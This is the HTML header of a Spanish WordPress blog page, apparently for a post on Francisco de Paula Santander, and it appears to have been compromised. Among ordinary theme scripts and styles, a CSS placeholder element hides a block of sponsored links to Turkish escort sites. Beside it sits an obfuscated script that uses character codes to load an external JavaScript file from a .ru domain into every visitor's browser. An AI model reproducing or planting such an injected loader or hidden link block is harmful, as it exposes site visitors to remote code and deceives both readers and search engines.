var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "fdf18e7fbe",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/15897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2018%2F07%2Fbiografia-resumida-de-francisco-de-paula-santander%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2018%2F07%2Fbiografia-resumida-de-francisco-de-paula-santander%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"0a97115fb7","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="006df3a776";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/general/",
                    "name": "General"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/",
                    "name": "Biografía Resumida de Francisco de Paula Santander"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"a2bc08c4-84cf-4637-85d8-487d193ea218","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"f3f572a1-640b-4070-8e47-17610b618799","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"cb64a2e8-ea83-49bc-ae04-e0e96ef04256","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5bc1e25d-3ac7-47d5-8fc2-d4054882178a","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: 